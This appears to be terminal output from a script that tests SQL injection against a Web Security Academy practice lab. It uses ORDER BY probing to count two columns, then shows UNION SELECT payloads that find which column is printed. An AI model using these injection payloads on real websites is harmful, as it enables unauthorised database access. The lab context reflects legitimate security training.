 # ./text https://ac6a1f8c1ed08db2803f2528004b00a9.web-security-academy.net/filter?category=Gifts "'111'"
[+] Proceeding with injection to Test for number of columns using order by
200
200
500
[+] The order by method has Found 2 columns
[+] Proceeding with Null Method to Test for column that gets printed
[+] payload successfull :: position::1--> ' UNION SELECT '111', NULL--
[+] payload successfull :: position::2--> ' UNION SELECT NULL, '111'--
#